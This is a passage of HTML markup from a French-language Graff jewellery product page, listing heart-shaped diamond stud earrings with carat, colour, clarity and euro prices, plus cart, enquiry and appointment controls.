            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Clous d'oreilles en diamants en forme de c&oelig;ur"
            title="Clous d'oreilles en diamants en forme de c&oelig;ur"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.90, 0.9</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Couleur</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">H, H</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clart&eacute;</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2, VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="18,500.00 &euro;" data-value="18500.0">
                    <span class="js-filtered-product__price-val">18,500.00 &euro;</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. TVA</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HST01ALL_HST01_GE86816"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1986597250033452802"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="H"
                    
                    >
                    
                        Ajouter au panier
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HST01ALL_HST01_GE76676">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="HST01ALL_HST01_GE76676"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Clous d'oreilles en diamants en forme de c&oelig;ur"
            title="Clous d'oreilles en diamants en forme de c&oelig;ur"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.02, 1</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Couleur</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G, G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clart&eacute;</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1, VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="25,000.00 &euro;" data-value="25000.0">
                    <span class="js-filtered-product__price-val">25,000.00 &euro;</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. TVA</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HST01ALL_HST01_GE76676"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980589185536280833"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Ajouter au panier
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HST01ALL_HST01_GE82847">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="HST01ALL_HST01_GE82847"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Clous d'oreilles en diamants en forme de c&oelig;ur"
            title="Clous d'oreilles en diamants en forme de c&oelig;ur"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.01, 1.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Couleur</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E, E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clart&eacute;</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1, VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="27,000.00 &euro;" data-value="27000.0">
                    <span class="js-filtered-product__price-val">27,000.00 &euro;</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. TVA</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HST01ALL_HST01_GE82847"
                    data-gnumber="null"
                    data-sscSkuId="1995853748527515906"
                    data-sscSpuId="1995853742301462530"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        Ajouter au panier
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HST01ALL_HST01_GE76601">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="HST01ALL_HST01_GE76601"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Clous d'oreilles en diamants en forme de c&oelig;ur"
            title="Clous d'oreilles en diamants en forme de c&oelig;ur"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.51, 1.5</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Couleur</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G, G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clart&eacute;</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2, VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="55,500.00 &euro;" data-value="55500.0">
                    <span class="js-filtered-product__price-val">55,500.00 &euro;</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. TVA</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HST01ALL_HST01_GE76601"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="null"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Ajouter au panier
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HST01ALL_HST01_GE60111">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="HST01ALL_HST01_GE60111"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Clous d'oreilles en diamants en forme de c&oelig;ur"
            title="Clous d'oreilles en diamants en forme de c&oelig;ur"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.50, 1.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Couleur</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G, G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clart&eacute;</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1, VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="61,500.00 &euro;" data-value="61500.0">
                    <span class="js-filtered-product__price-val">61,500.00 &euro;</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. TVA</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HST01ALL_HST01_GE60111"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980589185536280833"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Ajouter au panier
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HST01ALL_HST01_GE75970">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="HST01ALL_HST01_GE75970"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Clous d'oreilles en diamants en forme de c&oelig;ur"
            title="Clous d'oreilles en diamants en forme de c&oelig;ur"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">2.02, 2.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Couleur</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F, F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clart&eacute;</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1, VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="130,000.00 &euro;" data-value="130000.0">
                    <span class="js-filtered-product__price-val">130,000.00 &euro;</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. TVA</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HST01ALL_HST01_GE75970"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="null"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Ajouter au panier
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HST01ALL_HST01_GE69466">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="HST01ALL_HST01_GE69466"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2e2a7b5b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HST01ALL_HST01_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Clous d'oreilles en diamants en forme de c&oelig;ur"
            title="Clous d'oreilles en diamants en forme de c&oelig;ur"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">2.01, 2.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Couleur</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F, G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clart&eacute;</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2, VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="135,000.00 &euro;" data-value="135000.0">
                    <span class="js-filtered-product__price-val">135,000.00 &euro;</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. TVA</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HST01ALL_HST01_GE69466"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="null"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Ajouter au panier
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__footer">
                            <p class="b-advanced-filter__product-count js-advanced-filter__product-count b-advanced-filter__product-count--multiple"
                                data-single-result="0 R&eacute;sultats"
                                data-multi-result="0 R&eacute;sultats"
                                >
                                8 R&eacute;sultats
                                
                            </p>
                            <div class="b-advanced-filter__navigation-icons">
                                <span class="b-icon b-icon--prev h-hidden__m js-adv-navigate-prev"></span>
                                <span class="b-icon b-icon--next h-hidden__m js-adv-navigate-next"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="b-advanced-filter__scrollbar js-advanced-filter__scrollbar"><div class="b-advanced-filter__scrollbar-drag js-advanced-filter__scrollbar-drag"></div></div>
            </div>
        </div>
    </div>

                </div>
            </div>
            <div class="b-advanced-filter__menu-toggle">
                <button class="b-btn--type-3 js-advanced-filter__menu-toggle">
                    <span class="b-btn__text">
                        <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                        Filtrer les options
                    </span>
                </button>
            </div>
        </div>
    </div>
</div>


        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Demander
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Demande en ligne</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/fr_FR/OnlineEnquiry-Form?products=HST01ALL_HST01ALL&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Fermer</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Prendre rendez-vous
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Prendre rendez-vous</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/fr_FR/OnlineAppointment-Form?products=HST01ALL_HST01ALL&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Fermer</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+330183755455" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Commander par t&eacute;l&eacute;phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6327597168112 h-visibility-hidden"
        data-cmp="video"
